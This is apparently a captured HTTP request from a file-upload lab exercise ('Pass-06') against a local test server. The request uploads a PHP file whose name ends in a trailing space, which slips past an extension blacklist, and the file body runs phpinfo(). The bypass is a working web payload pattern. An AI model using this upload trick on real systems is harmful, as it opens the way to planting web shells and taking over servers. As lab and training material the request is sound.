 POST /Pass-06/index.php?action=show_code HTTP/1.1
Host: 192.168.3.41
Content-Length: 303
Cache-Control: max-age=0
Origin: http://192.168.3.41
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarycRv9hF04dZeLVJ7R
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36 (KHTML, like Gecko)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
Referer: http://192.168.3.41/Pass-06/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close

------WebKitFormBoundarycRv9hF04dZeLVJ7R
Content-Disposition: form-data; name="upload_file"; filename="1.php "
Content-Type: text/php

<?php
phpinfo();
?>
------WebKitFormBoundarycRv9hF04dZeLVJ7R
Content-Disposition: form-data; name="submit"

上传
------WebKitFormBoundarycRv9hF04dZeLVJ7R--
@Geekby